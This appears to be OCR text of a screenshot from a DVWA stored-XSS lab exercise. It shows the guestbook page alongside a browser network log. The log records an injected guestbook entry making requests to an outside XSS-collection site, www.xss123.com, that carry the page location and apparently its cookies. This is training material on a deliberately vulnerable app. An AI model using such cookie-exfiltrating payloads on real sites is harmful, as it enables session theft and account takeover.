 火狐官方站点 新手上路 常用网址
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: 111
Message: '">
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS
状态 方法 域名 文件 发起者 类型 传输
200 GET 192.168.0.115 add_event_listeners.js script js 已缓存
302 GET www.xss123.com index.php?do=api&id=eciAKj&location=http://192.168.0.115/01/vulnerabilities/xss_s/&toploca img html 1.64 KB
200 GET www.xss123.com index.php?do=keepsession&id=eciAKj&url=http://192.168.0.115/01/vulnerabilities/xss_s/&coo img html 717 字节
200 GET 192.168.0.115 favicon.ico img vnd.... 已缓存
GET 192.168.0.115 img 已缓存